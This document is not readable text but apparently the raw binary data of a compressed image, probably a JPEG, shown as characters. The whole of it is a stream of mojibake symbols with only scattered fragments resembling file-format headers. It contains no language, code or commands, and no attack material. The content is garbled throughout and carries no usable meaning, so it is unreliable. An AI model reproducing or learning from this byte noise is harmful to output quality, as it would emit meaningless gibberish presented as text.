2�B��O�4w�h�S��t�A�_�K/�%P�rAMMѴ��i�K:T�$ֵ��Ǚ�+���M�fji���ߋ��p��|���]��׏8(g\�򨚱��hs� ���9YQ�Q#�G����Ä�r���� �����YYY�|$m(�w�T;�b{^�Y��D��)Z�� �'�D����s�I�/u� �ۇ}��������ݕ�J���;�{Xxsw³��2��J�2jB�)Sg� r�#OS��M�g*i��"�<gi�� {�l,,,"�������|,l(�';2��r	�f�D�dGAu?Z�K*~��Կ�3���"���S���?`�胴>��[���<��E��cnVWR��]K;J;��;r�bWU����rrhɒ�5
z��0��+3�*j�'$���6�׳�T�^z~�Cq�A3�����<�f6�t�\X�����;S��@��Z�BEKkٸj[]Ӣ�}AL�M{^<��E��@Q�]2
�װ�)�wS���)�	���C>�x��Â|B�Y�b�`�����;rPrͲ�b��E0l(�xq��PuVf��CP� �*�M� �"&� Ȭ_�Y�T���:� N� �Bv��T]sPO�5g�����ѐ���B!ɛB!���:�r>3�񍭳�>7�-�E����}�y��LE��t-ڈN
C`A7����@��g�eeeeeg�9)�l,v�������o�WRʇ��!��A:m�rhMB�ܴ���-ڈ�!�B!���w�7�� dx<����R�YY�|�VlPF�l,Q��!����Y]��ҺWJ�م��e8��~Py	�3h���+�Ђ7o��yp��,FS��r��o�����0zQj����X��]+2��R���Ҝ/�������x��Ӑ�ǃ������.�ĢS�
�Ș\���%7�h���8=�!����Q�ژz\6���M��d�
,,,,,,[+�,ܵ)Bࢊm��r"3���
�Qj? �+(s�r#�����6:�����ca�8(N�!��}'�� c�����~\,.�ЋHYA˩'w�ɶr�In��朮l[�[�'��;a���к��"���\���h@/Mˡ�u�{��~��8 �;�Ђ������NE�>�B �J�]K�u.�������� ��=8���h89���sq��!�^���'7��1����0Z����y�yo�
=͏v8HNC`AǺ`�Z?���}|b�]�t.��gn.B�ئ����]��[�}����HE�C�=�B�@'� h�فb��}�\�r��!7��������Ú����~VVVVVWR�]k7!���p�k�b}�8a�
�r�����MQ_��xy@\��_�S}��~-���r�od6�����>C�]+�t��ұn��~W�;��x����p�#�o���n�m�J�f����c07�ˮ�Ԉ��L6�2�}�� cؿ��d���{�/����ًb�a��`P+(�C��A �b�aw=ә� ��gnVm����qp�Ңp�O�.��;#�Q�{,� pm�{�0�r����3����!� �@�E��Z
�]��E5�Po�v�p����X���n�XٕԺ�S\r�q���oS�GdWu8����
��δFߧ�@�� �<[([+++++6ϝ���.�Բk�F0�
���l�?����;�ϋ��hv�Q���!��Nǿ�J+)�4��J�Vϥ�Jc������YYYY�|ٷe�v�s�Ӕ�0��;X���v7eb�ۛo������B�wy1���#��+�A�mr��T1��B�[��}&�SN@�
����Y�VVVB�!d.����!d,��PY!d,����.]K+++++++++++++!eeeeeee�� 1        0@!1PAQ"`a��2�34��� ?�^ ��=Q�8�z��g6F�����? :t�[�y₮��
�q�x�؏��D&L�2d�
�I�����/�i��d���d;��� OBAAn&�
k����(��.��h&O�˒?U����q�����*�b��|�("�j�Ͱ@hB7���o��޽N/Y0C��27P���75�2vNN����o�|�lɐɀ���L��L?<hF���zDl�c�����#��C�z2�>V��beԺ�ZӲ��M�B("�6@kF^����c�7e;��e� ��S���g�cj�6d�2�#hFЊ��H�Y_�)�#hE@=b�eS�`6���qN&�����Êp�I���e�l6�Ͱ���=b�h���d�gO��M�=Z�YжHE_� ����(�ӧ�ɓe��B0��MІű17�u�wOx���t��͌�DZ�(y�=\m59]:D�Nq���'�O�&��7�������ޮ�G��X(:>�`}�M�i����G􂆡:totލP��������a ��W�r���o!t���P��G���d�#S��h=� #�򚦢��6H�j����;���M�ژ�&���n6:�V�QD��j�k���&h����wZ�"LB_�⣈�5Ξ��*�|F�t��	z����b�З�R��\���#��1.�u�5�ն��SpD����n�7���{���`V��L�<{C��s�OX��0MC��[Q�*dɬdɓ&����sPC7��mhD��H�.t�]:t��0�.���En����v�ʊ�B>h<��Q��&���(�F�#��D�n�e��%E!�B�1�g�P�/`�A@5�Vյm��)�(��ڠ�_�:����8��C���S��d�vO�����[Pa[Jj�[SXb����8��/tb�L��"�nq�ވB,���nO��>�'#[��H1�)�r�>V��#-���mD�V��ذ[Bژ�)�Ҷ����ja�{`����8o�G�1�z�5�Ժ~�� �� (          0@!1PA`2Qp�� ?��9�8�#�`�����[��8��7��)E�ߞ��Q�r(�0G�qǁc�Ƙf��ģ�eU�L��q�`��wW����H����J:�J���0C8Ť��� 3v�zc����7yߨ�T� �P���W�y�D�M����M&�h�??�1��0C|-Z� �>�=5� S�-2�L����6��(��i�D����(�r����I��mF���y�ø����X-9*;-�A=G�@���ʯNz��`��q�آ������S��8_�TqwGc��/�
�E���Ǆ�?ZN3�[/���s�r�X���1��i�1-�������~e:�W��k�W������I��kꚊ��4�u �~"pSi���`ի��o����⨭Q\`ǻ��h�\:�>�q�;�"Ĭ;ӹ�bj��]0����Nj�T��F�u�wG�������������]8��V���)��c���8�v�Ρ��wG�s�a�bQE'�x$JlPZ�����c)�����q�S�ڨ7�E�qͧ0���\�c���+�qǿ�'��+�Q� �r��TB!���k�,`���,s�;ψp��+�8lGE��$�oN�/�;{b�
�,O���,�>Y����9�gI�{8�8� ���O�/诿�� H    !1 "0AQq#2@Ra��$BPbr����34S`���Cc�s����5���  ?��F��;"�c:��76.��m�*b�讼6���u#2�m�9���S��6��6��m�2�ί�-8	*�tT಑h�[�tv@6�H��ق�;#��WV,�M U'�.")j��^����rk�V.�R-��e�Y�A߂�_��"�4�Պ;r�0Yf�׆���?���t;pT�b�*uhm�#,���,]�+��
� `F'�0I�S�& �����
�''�	*?2��i��$�
ۀ��<��Ci)��tn��Nvz\��96hO^�s!�Sή���1^jB�`�d�rp��OF������7�SH����U�W�=��K���dZ��q{>�^Ͻ����^�rQ��٣��#��>�� q���xE&�O�>��)��{��[ � ��L�Ų3#�#����g$��IL(݇�,iǠ�c�
��.�����&91t]F3i���E] ��2����1ZBP���<3@/��pN�$څt�M%�DR���O���]����dq�L/�1�.\�mX��{�dtU�aML6���B�O���we�9�- `�EAi�� ��澱@(2˄g2�D]`�r��A�;z�-0��i�q�2�W!��L.Z`g�^ѷCu�$
�L]E�v@�M�|_��'	ߠK��gP���vgn��п����݂���	�m�s�g3�V!=GAS�
K�������=�Z��1��@W���?����̝l�DB˔ب�%\���E(r{r�Y����;��Ȣ)f��&��Y���ǜq���9��uC��Wj|�� "]�:��"�>�X�b��}'s�		CAI�Pﴘ���¶Dq��t�h�=+M�	�K�5j_����&�4oP�Ŏ��HP�i�^��c[�׻$BZ�Aqè@s����1�ʴ���)J�A�aO�547���t㟌#%XN@JT�p�/�Hc.�֡�H��ٿTM��Z�F���O,1�y!׼�_�o;���l'j��b������� a*��呌u�C|c}����J̪|���/G�����5��PJ�Tm'
P�J֣@�K�n�oRw��o�J�~Y�8���f[n�n�Բ�}`�	8��0�e<3������?�7�>�^ᏽ�&,�o�,�cߏ�1�A����b���J�qRI��|����C�+qWJ��g���C�Lu�|rsRU��',�q�4���-V 5�_���Z��<��v-��R�lf���qd�����'���N��H1��V��q�K��H�Ôl��|�ֺ��Ug/��5�Kʣ�F+y�+�ۤ�m��-�cߎ*i���\����� �˻P��G+�юv4b˧4r�nTw�)���N�1_.j����(�t
xм�֓�x��g�n1.��h �K�_�/�:�G�]��b�,V�LyTӊh;�������ϭU��S�4�~i�v��k�?��W���[��wG٫�-����]��YoR<�@m�Л��/��J�ݫOlT���#h�z�d � �-N:�� UD���FScI�0Y36�,tk��	ve���-�U��^q�A*5Q�Pq��]�'��V�V�ѳ��7��I¥u�)�U؝�A`�H�~�?U��k�7�\z��t�'v]w}ZaF_r���NӖ�b{�=����0�,Ś֮���J�����2UY�<yz8�f�Ŷx�u��+�|�����L��up��
:⪾U�L<<��"U���+���9@�V�ek�	�$;9V��+��V�h56)h�˛w|��7�G�ۺ�S�n]&ƓS��(0_E��)���I[�4H�b�]��i� �w5���jLC	���V��e8��Q#f������7���ԫTN��EД��Q�S��Vkc�
�j�i9��'��p�R������3G�>	����M���OYϤyT��:7솉�J�+qf�H��_]�(���ق̟�O�88��1?]�>�F�Q�&�76��po�({9ή�#T3K��pV⊔�I:�X 'Ί[-t�
[�%	$�]̢��VJ�ۤWv�F� RPEI��ƺ�{J�gM�}�h�P��ue���>30��û)���Z�D!�rP�����s�8���6EUX4=8�&l���� M�VbF�� �<a�V��ޭZ<���'�a����͸jl���*)���P�T�8	`�����e��Y�З�'!.K)���)��`bv��Q7�T��KV�����C2�i�V��g�]��󂥚��I�5�a�<�R��,�
��E�����na���
�b�������+�<��9|�W�h_�W��^�R�j���X���-�,�w\4H�˵���_H��Q��.���v<*�[��>֭ �dګ]ݳ.�TG����TT\r����Tjr��#�p�)BT�A2��Hemp�p������G�L'�����C��.����6��e�������u�y(�t�k5:y�OD�g(V3i��^�B*y�s�V��A�+���EU]�>�O��|�B�ouY���2�jI�E�//�J�ݮ(.m�6}w>\����jv��z��9#�եS�ϟ�о�9���t[�N ��۵�ul���B�D��@T�D�I0���Q����ᘚ>h�NZ�]�H��f��W������R�!�Q�m!#B�T���t'�-�yd�8᠄K3m-Z�GB$9�Z�Rvd��s�=�|yO�^�|��N̊l�(ј��a5�:��P*a���8�t��<ji>V���١reۓp�vC��q�p��!�򖠑m7  2��䲏�э9��	8FA��Fa+W-�wjІRs�4��Ȥ]��̿�	���-'�V����x�,ެ�Q�'�A2�M�M���)� � ѵ.��X���Q)Nc<X��2���"�	e643�V�e��6�D�	�L=����)�:��.e΋j?r�ˤ'�9��M�U�A�4o�*��*7�_�֔����k�dr��	+qg k��(^U��iЩnT�T�q�ȹ��9Sk�R2�=j'���6J�ʯ�
X�$�:�dG��Y��t,I � q,��E�fA�Pp���3I�]H�n�x=���]ݳ-�t�?��@�<?c��Mؑ�WDB<#�f}54�Xв�*�s׸hJ�h���*��f�YX��U�V-��><��_�vE�f^���d8�ƫp���O�.\s�͒��?�^�]P�8�Q�8k�n�HЮi\���
�A��nנ���`��Kڥ��nZ\f#^ӷE�)�oZ�
�x���?��sT�,�e�J�iW]0\66�N���G�FY��o���-����Si<\�`߮,Ў�X)32�*|]�N����^k{��&�t	���,����D�,�e�b���nm��W��zG.�:��U4\�e�rmc5���:�O������f���k�\x�Ы���W�QC�CY��c�4mmHWw� r����y���G)f��.-<��
��Wlu}�h(tu��(y�n]��}*��dP���IXn]��y�6�l0(�
��x�7'\\"��$Fk��Ȯ�Ϊw�4���j
�ݫ�KQf ��L��j����,��cP��5�X��I����`��٣����5�,qR��~�
�p�&�W���A.���p�"�ó
�؁�eZ+S���u%�͛P����K�
h�lZ��7G�n��Cl���\�	{�t[���7����Eͬf��Y�8�֣RN� �h���E�.�3F0�^�W�B$Z9˵��0[�>8�y���d9�g9���m��0�G����.l�ue�d(P��^t���]ZP���c��~��Fq�,�p����jGY�8��U�QҪ��т���.���а҅Q\e�ug:��F�[�+j5'H�^�i�6�dQ'&9����{�⫆�Ͷ-m��\���PEA�SI�A���v%��
�-=�>�����p©i3r���8��*�N������`p�u6��@@�6C�=�|�VV���O��S�F����w~��tYnW��s��D�4$-&�E�W������Ŭ��b�II�p[��4���Œe���������k�O.�n��8T�T��I�Kx"������t]a�/Ѝ?o=��QnQH�MTh:��2�-��Lתs���3��d���7f\��i����Z�2���ͷ!*A�RMA�!�&i#8m�,�ol�>���fG�e��k2��涛�Q���kI��I^h9�Z	��QG87���e�Fd�)�S����"<�����m�EV�A��ɼ�;tbM�ű�����[b��
\eEM��K3tjcV�i�I�R�6���~*�������ʵ�R3�����Pۣv`�@ڭP�,�J5'KEE~Cl�d��&<��kA�C�G�O��y�����.)�zǘWѶ�d3�^��(�H�4~,Ҫ̽�կOC�i�6�JUx���@����w>�tf͡>�lqs,�s�9i��7�3����S��c�%�\1��m;͋y������WV��u��1�h�R�i����G(E�\�Q�m0z��^K.��c�NEfe�lm)�? ��g9]}ZN��Զm6�Y�8؋ �H�H�@�DXT;c1�xE����'f�%�)�@V*Z]T�����"�J�����[X�*Hi����@'��a�(��6.?"�nd
���Wч�!Dg��~Z5���^k{��T-�8��TU����p=��d�1kkmGdr�YX�U��6� m�Pf2�Z�U���Y�rqG�6*�|��>��s5���M�����/Z�a(O%"�FP��%��u�<"u_�Vd��M7Fc���3�Q�1T����r� �/v��UJ4���Ӵ��U6�%�(�CL���BFTگ����O_u�T��,��
Tm�|_����U��G3�ء�a�'Jy,��.�>P�G%��������Hm��R��F2��S�5$�;`d-��Z�G)T��l��k
�SqЗ�>�zF�������a�*�27�(�S�+�p)���ʹ�8�*iNbB�T[,v��<�e����[̬v��q����T���!���Z � �g�&��c6�p���?���ㅙUvI��l�bJ����^v��X��)o��r%�<\��j�vlgiB�JT-j�������8���G3Tl[dq�-#z�qES
�D�䭞���Rjy���IZ�p��$���C(Kh�10�ײ>���{O�b��≜`���-��*pf��qSi�����Ab�(��Y�F+	��)f���i4�_���c�a���\ee)k4JEI��>z�2J�+ ��4�:Mǋ0,���Q�z~h�8��U��I�6\p����"�nM���(�]��*b@���T�x��r���Ê3ZO-(K2��BnT��^L�f���c]>���g�[�j�pQVp����FRIUG�5�e%�"h
);wd�_���tا�݃��q�eQ��{��U0�aU�ߒ��
�F�@M}C�Vӓ2�y)Y��>�E�[e�U��BYk��R���Q$8w:^h��4ӥ{�"�
I�� &y��M�3��~�#�Tw �Î[6
T�	��2l�B���"(�ʔ6/:-m�~���Ĳ��X���Ԟ��~O/,U,
��ʛ�H~�¢�+~lF�(+lW����U%�[�Ȍ�ҏiq��չqY����dy3
RzW���Qԋc9x��.U��X�;0Zq��/z}��A�VJ`����d�t�h����s�2����*-�k�G�M�&3��� Tr��΍ˎ&a�{@�mb̴���"��,�I4 B]��r�P߶[HJE��NI��.�J]%��x>Γ��"�������G�˸�qc�m��1����#�G�k�^�G�K!}h4�0��*Æ�.IR]��j�ML �����4n����;�l���9;Yv�y��L�
�O~��%�lP�1%U1�'��GV���<�M�}r�򇆤��-�X2h-1�Bc���5�/ڳ�N���E,L�~�(SnU�Ѝ�,�uz��Ci�J�ܑL�����p��Aqf� �2�G��[e8�U�B]|f��N��e?fs����i��N($BlQ57B�����s��E���W|rqf�G|f���J�h���<<�n���[��7���]�d�'RU��nT�Z��y;9�0ꄺ6U���oQ����(�"��;��K�gVE�Fs��d�'�AIueJ9��&1��M$����22���c����@o��Ք�z.dL�y��źJ��=���$V58�i8�N5�@� �uF_w��X[��g��tf�hߵ�mԷ��$�+��g�>߃����>���]�6�����R��2c�_,�4��2^�W����\8�Y�Yʢ�FZ��^K�謍%Eރ�I1�k�b�+���,�E[U�@W�f�M��If��v$SE�򪬻f��8%��T�u�-�8pI��n��f�*���re��^��`�6�U�����{!G�H ��,�SnL������\��(A�+;4OSb>Ä>���*U�n@� Þ�jޚ�|�=��q\+>ʫ��C�J���H�G0L��[��S���Ж�M�������2�b[^�oj^(��7hk�������r(!�����)�٤�G��g&�_ID麹�JEI� .x��{<��<����U�K�K�+��VA�UϬb�2���ߢ81�LŪ��ȪԖ�6������4q2ίy	�$���!��B��S�&e�r������9M�8�m�D(��J�I7q�稫bQ�\ '�ܩw���S�� �vh�cc������H�3N\q(7�4���,�h��p�#����qW�l�%�-R�cJ,���	q���v�nI�.Zl1��[���\-4/Z�`�'�%s|+)ΰ���|����3+�S�;l�[�����;.�<Xz�m:1V�B#|��t8��9K�� ׷)�4��/��p��nTk֭Ж��m7��̲���u�z>��|Y:Ͻ�l+�A�]kΚ,0L��};�)2���2W4Y(a�Kͮ�A�V?pʔc`+88�wܘ>$�z�Lb��9ϤM�'���$�["�7�������X�������$�"�~�m�T-QrXg[���� �L����� �|<�4?���P�x1��>1����L|U���)ɇ�b90��Y��72
e}��l�6 0�m�7����aN���Df�Lq�紼�-�#q�.q��q�x����uRe�����"��~:
(�������;��޸���m�*�*ܪnF޳�����r��R�u`PG.�7 d3&���Tˣ���prͥ��!BNk#�^L��c۠śh/a�#A�ta�Y�����s���ek:�g�㺓�e�n�!	$�#U��}c��l����jհBa8��P�nl��(�,�K�?H*qEj7���i����2�o���{\�¢<����U�U�5�)����$ӅGP� ��Iu�6���u�5Ԍ�����1e�CC�M4J}�w$t��q�q�CL���_��S��܁��R�T�Rr �Л���a����U���j�*�S�Sn���k�Y��bˢ�U���K����I�-�ll|���e�s��$����Y6�Uus��
�n�����=xσ������Ʌ�����*i�l*�g�ވΖh���U���^�~��/-��� XG ������xӽ'.�$PlN9x��m7�����j[�ْ��W�>�����w�J���Q^�Y'� ��s� ���*Y	>��p�N��2������T��}�z鏽����c����s�3j�p��/�1�s܄2Ҝ+Y���8T%t��%JU�1����G�<�P��E���lS��ԝg,8�Y����G��f����2�jN�y��tf3w�J!)�aR�G���k�"�x�%.8vj��7I���Jt����$�+Lî�[4AKe2�=��F��N	��ԁ��_����؊�.h�i_��M�9רv�s�L9����:��؂��[6���3qJj�׮����o=>zcz��"89qi�,ެέ(N�Ft�Vv7�D��o�c��m҉���ȏ�SrK4�ۊn�P�L�[J����*���#�m׿ID�OTW�����#�&����7�>����>�}͏pG��� ��3���R7(ō�;��>��u�T�Rqs��sgj1{�ɢA1�J;M�4�.����1WB�U���-�!"��HS�m7�MQ,�B>g�]���j3��FY_��EO<Cme���Vmq{L�Fi��w|-�*�V���/-��*�O;�mӼ䲎�_<��i���rf���^�4V[��?r����)G^��fP�B�oE�l{�>��tY&ϻ����f%)�21��y(�1�8�Cb�Ϩ"��ʯJM	�My�&���V�PC�Ѿ�l7=Q/\�?��3$�ފ�+Ҍ��C��2�]_4������S�&kբ{�D�z�A^̕(ܑXZ�z�tI��M\U�捼�����F~��� ����βy��C��R*�h"^]?�@NW�>8%���ے���>�wy���_�<�h���󆛕*�ьB�u�?�6O�&mz�1{��@��R�󖡌!.I��gZS���Lg�%'j3`�$K�J|����F�$�	�t|ba]�{������s��n���p�N�ب����w�"M����4�oZ�D��)�y����n8����#�3H�� =�	u�F߷�\$ЋA�c�������y� �~�������D}���>��1�l���C
�'���Ĉϓ�s���wS���xP�� Q�+uA�b�ƻX��e8�wW���m��Ti�6A�:�~�چs��kSM����Wݠ�W��(=Q�7M�rd��� %"��q�n�r���%� ��i�������@Ԛ���z8�ai��n,$CL5�m!#"m�E�M�&������ѹ���oL,���pJ���rZzY%kf��"�"�d����@s��:gV�%��1�n�,������C-Kp�)&�W�l\�;�vp�:��g5��2&��
4߫W��|�Rۨ[��cQ; �^������%F�������k��X�M6߲�e-��j~'d8�ܵ��"e%N,�&��+i�&M�����y�vs+=���Q�a�dޑ�v�^C�0�9\`:T�+*uCr���
�r_���/J��ڱ��/L��Vc)�#f�% � ¾�X��4>�*aɇ�K=Ûg_A�<34o�YFvE>Pz���\aE�q�gh�έ��I�C��,����v���~]X��hm��ZL�����M,���B�¸
�,� �U �36+2n�C�l)��֯�)Ci*Z� k�32S��c曰7,ǝ�=���m�A������m�?w\�A�MyKo(Ee^�A�C�@P�����ƗUPyH7�x��w|c ��"�#��l���$�S�j�C��A6�IV�γ�G�%զ�^B`�I�Ymg��e�6������TTɻ���L��]��%x���U�u�m�ibU�㊸���.��З��3}-J����kb�"�$��Xum�UT�'��>�}��;�iy���\�IV���v�_���w�2�a;#�n�J�7��-,� �f1��L�R�nЩ��JzF��_7��L˦�HKm�!"�B|u��M�X�I�o��%Sj�i7�J�PR*ד�Ͷ5mW#Y��y��,F��C\:nX#qFe[.L2����"��q�<��p�*�R.N_1����&�R��Э�b6�����4l����O�A�r���6�ˁ-8k&�a�8J�!IU���*dtŊ�|�pt\��ǔK8��
��B�v$E���rȬ��}V�y<�q�J��+uAM��_���
�QR���� Z`=�:������HB`V�N<��&�LQL�9	����4t�%�dc���psM����'6�,�K+�����1Wdέh��*�q�\F��eZYۋo|U��>����N�{M�8��~�G�X��t�]�1�N�7����v�3e�o:(���"��{��`�b���ظe�]���}���+V��uAM��Q��Tʦ���<��o,�\U��df��i0�_����k4��(�rmC1:�-�Վ��I9$��)�@BϋL����2 /�����n��5���IZ����T� ������H�)����Lb7TJ�؞�Y����L���s�����0�f���y�T�E&�a-xAibdkU�\Yvy�R�v��k��۸e�A[�+Z�*:���`y�j�`��t]��I�X�yT�m�����d�zK�AN�l ��&g�ǲ1e�ֳyї�W���b��s���+�]�_����Uf���^�S3�q:���RZe�Į(�����3�RյF�w蒩I���l�L������<��Zݝz���Df��� �E�,� �E�,��gN�� �G�½�Lq��e#ɥ�o�8���,�����@S���ׯp��'�{�~���O!�y�e^�E���O��mU��j�8*0Qy�'���SH�P�*ߢP�^b���]%� +�{���J�d��Ƴ�0�QZ�y>�T���k�0�>(��X�1��
��+�+Dt�-��F��
��V�^������E�t�ǖ�ޣ�զn+֯C�"��4qV�Pa���6*fe�ը����u�כ�oI6�^��^�5��Y6R�^�ۦ������
����ӹ��ܱή�6��^�}Z|�Aji�4��j7h+�	i%j7��f �G�t:�4����-�%"�����/&ׂ�E��d,�(�I�e��HL���l�m����P\�i���<��
\IB���1��t-��GP���]]��|:��f�ŔaTs�ǿ�N��Y��J�Ѵ怤Ћ�p3ʐ-��ܪN2�W~s�OAv�Ěim+b�1 udRY�>�k ��,�X��f��ʶ\#U���y�4Ӂ;��nW�����ȉu��&�"��f�O�e�L6�Q�B�L��,����̧�f��}����M9�%�q�_55������QYٲ���H�eC���tb�����ȹ2�Z@�`���~*�B
�YZ����u�-7��sI�#oX���N�&�h�d�mT�#��q?H�i/Qq�I���P#KFХ���=ښF{m��/��&Пa5�5o;�A\�uڡ_�(�A�
�Z[@֣H(�j8C����8I���~IJ�QB�h#T&^x��uK���!�i5���}�r���ȱف�>������}�ͽ�"��=�3�0���Gح[�1d��I�.M�� �"�HH�ㄙq-#j�x5�]5�;��m�8����?��Ǆ�q������!W(z:�O%���
<�'������uN��Q�H�S�ee�TSf�)<��Q���*��u�	_�857����7�_���(�N@��Qd�|���p��e
:Ӭvz������������<��,tn�b�<)�,\A��䉔t�T ��.t�>����U�Fq�E<,O���A�T|�f�8���v�s |�� &}���7h�&�mgeh{�וM4���`92��A�I�ܸ�s�yTӮ���% �`"7zb����<ۀtI��+a��Ӛc�C���N���/�B��Q��dq�L����uN�QIy5��U#�K,nMx>1:�PUt[o4���Ij��_���-���N-ʩ\�ݪ�}����1.��>q�"��#:A]�� l��������Q�xE�N{�3dk��qrh�\f5.������͈Ν{pU#�uk��\ �1�}5tl���6�`�GfN���3 ����G	�0�ѵ��كl_���j�X��-��dM�v�!lRY��Fps�#W��S�6E�,ɾ.�~Y��0v�iМP `��zH`��m��aۗ~�i�E�vP��eWLb�!0 sk9�J���ׂ�3�ȷF#�(��P^b�$�׀d��(zL/du��ȶ6ŹGV�y�:j�:0p�� �tʂ=%M����]Q]�Ylo�o�����2&1��e�a��m��uE0V,���:���by��&�@)ҏIl���1�lTź$�+����'Y�Sy�N��nX��9���`q]qM�z�A�"�dV ���F�`˲��,� ~F;��k��b;0?�ג2�t���v�lY���#&����ᾑ~��tW�E;�E{�CH���"�v��4�p�"ӑ]�
��M���|_��|_��|_Ƽ��~��e�� *      !1 AQaq0���������@P��  ?!"�H#DiFP��A��#j=H���-,�DX7�*�DdvB%���֎���]���'	��ш�z�͑��ٲ��k]�W�	E7"��zIz7� -Ȣ��A0H�\�q4�!*G�{U_�F?l:��TT#s .���y��'b���,�쑶�2㹸�J��Ľ���a�G��r��>�Ϡ������ǻqyY�&��L�\9.�}	q�AW���*�!l%G֔f�4���G�̍͐��1��h����F�]Q�������	�.M�s��[܅�>C_�4S��$G��~���>r�d1v$F�6؝�2��H0v�a�STڶ�: ������8�9;sir�Fm|�!T�T�YfG��!aK���x���QP̌�ڎ�Tc�0t»P����3#j1� �7Ҋ�ج�	Yȓ���A�tE����v�[	���˛]`�ča�k�S!Sp��2R�8L�lن���|X3Y#̫���g��;��0�CRS>[��}�h��o$��æ�:��7u�A��Q���i&Z1�7��ҷ��Z�Œ�'��ʒ��#��/�g '��vwఆ=����⃝�;�q�8��h�q�vN��=ݢ]ʤQ� �E�Cz��X��$�u��z���feD5a�etM
���A���I�u���a�
����Au�\#�&p'"�.w�7#!;�$�eC2�1QM!-\��ގ�� Ĩ��L��n3o1Q���Z�7�7�jʳ�b�1��폐߭U�cë87T�hؼ���ܗlJL���,��_���"���`�������̴�
cM�F����R��~*�*4��Վ���%DY�?ޕ[zέ��p92whaV�)`��|�WYl]��$P[���Y9��W��o%YpD#*,T鑑�d*(�=�[:�ڻ�U�U��]U h� �Fн=���I$�@!�R./��!yỨ��\������AgW�ݝ��taUD��q+ޗ6���h�� �������b��L�XhʫNY��V������S.�g
�{#��r��8/X���6�I"�b<�ƼQhDZ⨌h3*�Z��*�U���,�eM�ڎ�S�}CQ�Wzv��\�x�{���{���ȗ:���1y�s��i�3�xD�ǰ�77�b'�1 �	ɟ��ȱ]�-YI�L�ޫF��U~*���j����U��^t�TfuT�S*�E�\��N�;��ݍ��@���/�L��
���p�T0��rtq�/��
[T�-mm��
k��H�n�"����RF2I��0�3��mK��Ԉ�ms�Lb����1��W/�v�>D��lG��oVN��k$͓\�60Q�D#$4q���x1�S�eV�T�F|�$@�B!AE��@C��@׃�w($DEł��K�9!�,���Dز�s�/b�#vL���f�0:+�$6��	qȢ(��YC-��#(��tJ��Lh����(¹Ѝ;i�Mf�I$�F�4��P�I�|!�P�[��3�$�/���\t���"D��1r}%_G?�8�O���� !� $=���� <�#��~�����_%/�|{Lر�!��������Nq�� t2����Y��p�4�:y�W�]�u+
�Z�Bs2�ʙB��D�ЁH�	$�I2v2���@M�őtч��ɟ���c�9��oB���� n˦<����H.�D��[|�0��V��������K@�v�JHЇ�I'G�d��F� `n��A����tW��Ź���D^�1,b�D��$d��F(I���|�ڔ!P�Z�7q���F��
��uhCrQI,y���%�K�G ���F"|�K�+�����d^G�Dm]ǚ1�	!+���HP�VZ�	��M�F�l�t�RH|��NȊE`�� ��
�� EЁs���N�]�����q�1,�9�� ����ˊl2�m][��d%��F�����Ά��Qh؁�,[�̱nKrJ�%��C��U�`-L�y�҇�|�(���iȹ��v~� �� �=��V�Q�L��Y�&��lNֵ3�F�"��5���I�pz���$(�R�R&lD=� F�i��daM�m��X�`-q���$�I�f�6P�d������۫��bZ�?ot�,�[��`G�m6E�
	aaȻt?-���n|0!���x�w=ŏ��0�o�^t���
�π3�Z�B7ӵH�(�bձb��Z���@aB���K�L�&�d����u1�eᩩ���:}ˋ��B'��Q��uȔ-��rI1�AP��'���K%��SD�"�݌���(FXCZ�*b������	ZB���w�%�F�Y`,���SeD�alB]}��G��Ľ���c�M�ۥg��"_A#-$�mط�u3k���'�V��X�!�mB�s
\�4�Ϊ��hf�£����t2�KkY��)��,DV֘��ę�� �ײo��� S%"��1�Ǚ���G�-�9��n���d>�4P*�EK��hj���q�r*���{�0���6So��??�K5�[��]Ϣ`O��#�$�;,E~�'��f����c�|�5����1uژ�:��In?��?� �3O�}s�ɲ�� Ĺ���k����瘠�Uu�2k�3�BKzmV1�y7�cv*7��6=�`�W������+[����%T^$�Oc"jƸГ#d����{b5
���-��td��,�s�t����,����q��E�-u_�t�xzQ��V6I�f��6��@F}l�.�߫;�t$`�m�rG�ah�E����tF�����b6�a��d��ϴ�g�����������BE�1$N�Cl*�v��n�n���˿���?�C�	�vc�%���F���/8_��=�^������dd1#d�{Աbf#'^hJ�?C��$�yΛb�}[�R�n�WLy\����=;��=�7�3��L�cG[����~S�cyN� ��IvHl�n�ͽ�ʜ2�)��!���p�709'u6��i-�����udnN���{���̕Ϣ�'����w	Cg�[�.�̏gy-��c �`[�Q��nA�QV��e{�7�M�ق�����4R��[��C��Hz	d.���]��J�в}k��<jF�8yUxM������,��^��\��|y��d�$��R'��>F500�F$xw-V�7�D-��#,y��σ��Y��>[��	���t
���c���7��~���b?4*��!0����ZLJ}w{Mos����&?���D�g�lI#�b�%�Eo��ڊ�f��!�1�a�Y��N��!� ��z\���B�Љ��Ǩ���w�^��n��00U������r���)8"����zbF&���/��{�F�� 8F�]�� ���ؼ�O�Nz��r�ڑ�OW��NC��.B��D{	�a@����%�w�￐�L�wli<����d ����j��u�*o��i����������S�Y㩽�9w��%��{)�2����3����;y8���x3"w��f����ht�6� �]ߠǋ�eAbYxt��׃~�)��D�y4��gQ&I]�0�)�_P'������tT�e.vֻd�M��˘c���p>
�Y$(���舡y��\i�-��H6��=&��`:1�tC80��ڵf�Ik%,g�U(�Z{�+@{�Zi�$�c�B2ƛ����dvA(�p�ѷx��/��e�:��p\�jՋ�O��9���@���W�/�<�ݦ::.���p ����p���(����"<K�Ȍ���"�R'Q��/A�O����0*��v��N<ћUQ�66�,3cz����v�\�zp�Ҩ�u�/
h�Aj
F1�ع2�������D��vF�6�S���8���U8�(��lX� ��݈ ���5Z}�XIn%ͩ�r�E!��J��, ��&x�lO\Ȃ���9�&�$�7�Ъ荓����!R����г�6�cƁ�Csz���4��PG�xc>��a��v/RH���bԌ�9 ���p�l�N�U_DD&̿/��o\�"irͼ/�.)�g�|j���(c�8J9w\�0�U�ZH�����Uۈz�{��e�D���Q�b����Z�,�sq�QQ����(#�d	�}{Ud��� �A=���d�d�8�������bf.Td;7���z��>�,�dK���vZe�۫�y�F�I�+Q
�i4�����d2�ϴf�!
�ر~?6��z��a\�c�����6�*�G�"�Fn��х,��,;TC9����mg�I��ZQ��l�<�K����p�a�q�j92p,&?��l.��a
٥��L��̖���8�M��"	t׷�� &���hr9h;		�����Hv�g���XQ�Rn�5.�����:륯.�H��,�zM��n2�\�U
